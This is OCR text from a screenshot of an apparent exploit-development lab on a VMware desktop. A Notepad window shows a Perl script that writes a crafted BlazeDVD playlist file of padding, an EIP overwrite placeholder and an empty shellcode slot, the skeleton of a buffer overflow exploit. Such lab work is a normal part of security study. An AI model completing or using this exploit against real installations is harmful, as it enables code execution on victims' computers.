 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
ex.pl - Notepad
File Edit Format View Help
#!/usr/bin/perl
$file = "blazeExpl.plf";
$junk ="\x41" x 260;
$eip = "\x42" x 4;
$arabosluk = "\x43" x 16;
$shellcode = 
$junk = $junk . $eip . $arabosluk . $shellcode;
###############################################################
open(FILE,">$file");
print FILE $junk;
close(FILE);
###############################################################
start
anlat baba.txt - Note...
ex.pl - Notepad
Immunity Debugger - ...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
14:47
17.9.2013